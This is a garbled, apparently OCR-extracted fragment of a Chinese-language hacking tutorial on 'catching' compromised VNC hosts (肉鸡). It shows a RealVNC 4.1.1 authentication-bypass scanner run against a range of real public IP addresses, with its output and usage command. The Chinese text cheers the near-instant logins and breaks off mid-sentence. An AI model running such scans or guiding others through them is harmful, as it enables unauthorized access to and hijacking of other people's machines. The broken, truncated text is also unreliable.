 FOUND PORT IP STATUS THREADS TOTAL/REMAINING
^C 196 197 2 % 196 0:00:02
E:\Hack\VNC>VNC_bypauth.exe -i 202.102.128.1-202.102.128.254 -p 5900 -vnc
[rev-0.0.1]
RealVNC <= 4.1.1 Bypass Authentication Scanner
multi-threaded for Linux and Windows
FOUND PORT IP STATUS THREADS TOTAL/REMAINING
254 254 100% 0 0:00:09
9
E:\Hack\VNC>_
登录主机了！很爽吧！几乎就是秒杀嘛！那
们就来看看这种VNC肉鸡要怎么抓。首先请
们的扫描工具vnc_bypauth，这个工具是在C
使用的。运行一下先看看使用格式（图8）。
子e:\hack\vnc\vnc_bypauth.exe -i 202.102